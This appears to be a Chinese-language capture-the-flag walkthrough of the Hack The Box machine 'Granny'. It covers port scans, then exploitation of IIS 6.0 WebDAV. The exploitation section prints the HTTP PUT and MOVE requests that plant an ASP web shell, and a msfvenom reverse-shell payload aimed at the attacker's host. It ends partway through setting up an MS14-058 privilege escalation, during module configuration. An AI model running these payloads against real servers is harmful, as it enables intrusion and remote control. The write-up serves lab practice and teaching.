目标信息
IP地址:
10.10.10.15
信息收集
ICMP检测
PING 10.10.10.15 (10.10.10.15) 56(84) bytes of data.
64 bytes from 10.10.10.15: icmp_seq=1 ttl=127 time=94.3 ms
64 bytes from 10.10.10.15: icmp_seq=2 ttl=127 time=94.1 ms
64 bytes from 10.10.10.15: icmp_seq=3 ttl=127 time=99.5 ms
64 bytes from 10.10.10.15: icmp_seq=4 ttl=127 time=99.8 ms
--- 10.10.10.15 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3301ms
rtt min/avg/max/mdev = 94.098/96.897/99.755/2.708 ms攻击机和靶机之间的网络通信良好。
防火墙检测
# Nmap 7.94SVN scan initiated Sat Sep 28 12:20:43 2024 as: nmap -sA -p- --min-rate 2000 -oN ./ack_result.txt 10.10.10.15
Nmap scan report for 10.10.10.15
Host is up (0.11s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp unfiltered http
# Nmap done at Sat Sep 28 12:21:49 2024 -- 1 IP address (1 host up) scanned in 66.09 seconds靶机开放了1个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Sat Sep 28 12:24:41 2024 as: nmap -sS -sV -A -p 80 -oN ./tcp_result.txt 10.10.10.15
Nmap scan report for 10.10.10.15
Host is up (0.096s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
| http-methods:
|_ Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT
|_http-title: Under Construction
| http-webdav-scan:
| Server Type: Microsoft-IIS/6.0
| Server Date: Sat, 28 Sep 2024 04:13:52 GMT
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
|_ WebDAV type: Unknown
|_http-server-header: Microsoft-IIS/6.0
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2003|2008|XP|2000 (90%)
OS CPE: cpe:/o:microsoft:windows_server_2003::sp1 cpe:/o:microsoft:windows_server_2003::sp2 cpe:/o:microsoft:windows_server_2008::sp2 cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_2000::sp4
Aggressive OS guesses: Microsoft Windows Server 2003 SP1 or SP2 (90%), Microsoft Windows Server 2008 Enterprise SP2 (90%), Microsoft Windows Server 2003 SP2 (89%), Microsoft Windows 2003 SP2 (88%), Microsoft Windows XP SP3 (88%), Microsoft Windows 2000 SP4 or Windows XP Professional SP1 (88%), Microsoft Windows XP SP2 or SP3 (86%), Microsoft Windows XP (85%), Microsoft Windows Server 2003 (85%), Microsoft Windows Server 2003 SP1 - SP2 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 97.43 ms 10.10.14.1
2 97.88 ms 10.10.10.15
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Sep 28 12:24:58 2024 -- 1 IP address (1 host up) scanned in 17.70 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Sat Sep 28 12:26:10 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.15
Nmap scan report for 10.10.10.15
Host is up (0.097s latency).
All 65535 scanned ports on 10.10.10.15 are in ignored states.
Not shown: 65535 open|filtered udp ports (no-response)
# Nmap done at Sat Sep 28 12:27:17 2024 -- 1 IP address (1 host up) scanned in 66.55 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统大致为Windows Server 2003,80端口正在运行开启了WebDAV的IIS 6.0中间件,而且可以执行大量危险的HTTP方法。
服务探测
Web应用程序(80端口)
打开网址:http://granny.htb/

直接扫描目录:
# Dirsearch started Sun Sep 29 07:33:14 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://granny.htb/ -x 400,403,404 -e php,js,html,asp,aspx,txt,zip,tar.gz,pcap -t 60 -w /usr/share/wordlists/dirb/big.txt
301 148B http://granny.htb/Images -> REDIRECTS TO: http://granny.htb/Images/
301 152B http://granny.htb/_private -> REDIRECTS TO: http://granny.htb/%5Fprivate/
301 154B http://granny.htb/_vti_bin -> REDIRECTS TO: http://granny.htb/%5Fvti%5Fbin/
301 154B http://granny.htb/_vti_log -> REDIRECTS TO: http://granny.htb/%5Fvti%5Flog/
301 157B http://granny.htb/aspnet_client -> REDIRECTS TO: http://granny.htb/aspnet%5Fclient/
301 148B http://granny.htb/images -> REDIRECTS TO: http://granny.htb/images/尝试访问以上目录,但未找到有效信息。
渗透测试
IIS WebDAV写入漏洞利用
根据Nmap的扫描报告,发现该IIS服务器开启了WebDAV,而且允许使用PUT、MOVE等大量的危险HTTP方法,因此确定该服务器存在IIS写入漏洞,直接打开BurpSuite拦截普通请求包:

接下来将请求方法改为PUT,请求文件名改为backdoor.txt,并在包末尾添加文件内容之后重发:
PUT /backdoor.txt HTTP/1.1
Host: granny.htb
Content-Length: 29
<%execute(request("cmd"))%>

接下来使用MOVE方法将backdoor.txt改名为backdoor.asp:
MOVE /backdoor.txt HTTP/1.1
Host: granny.htb
Content-Length: 0
Destination: http://granny.htb/backdoor.asp

改名成功!!接下来直接使用中国蚁剑连接木马:

木马运行成功!!接下来直接上传EXE木马反弹Shell。首先使用msfvenom制作木马:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.3 LPORT=443 -f exe -o ./reverse.exe然后使用蚁剑上传:

成功!接下来在本地打开Metasploit监听,然后执行命令:
start C:inetpubwwwrootreverse.exe(由于中国蚁剑执行命令异常,这里直接上传了Kali Linux自带的ASPX WebShell,通过该网页后门执行命令)


成功!!!
权限提升
内核漏洞探查
进入系统之后,我们首先使用Metasploit的local_exploit_suggester模块进行Windows内核漏洞探查:
use post/multi/recon/local_exploit_suggester
set SESSION 1
run
决定通过MS14-058内核漏洞进行提权。
MS14-058漏洞利用
直接使用MSF攻击模块windows/local/ms14_058_track_popup_menu进行提权:
use windows/local/ms14_058_track_popup_menu
set SESSION 1
set LHOST 10.10.14.3
set LPORT 4444
